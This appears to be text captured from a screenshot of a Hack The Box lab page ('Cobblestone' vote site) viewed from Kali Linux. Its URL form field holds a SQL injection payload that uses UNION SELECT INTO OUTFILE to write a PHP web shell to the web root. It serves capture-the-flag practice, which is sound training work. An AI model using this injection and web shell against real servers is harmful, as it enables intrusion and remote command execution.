 Cobblestone - Vote
vote.cobblestone.htb/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vote Suggest Logout
Enter a minecraft server url and submit it for approval.
URL
5079' UNION ALL SELECT NULL, NULL, NULL, '<?php system($_GET["cmd"]); ?>', NULL INTO OUTFILE '/var/www/vote/shell.php'-- -
Suggest Server
Your server suggestions
URL Votes
5079' UNION ALL SELECT NULL, NULL, NULL, '', NULL INTO OUTFILE '/var/www/vote/shell.php'-- - 0 + Upvote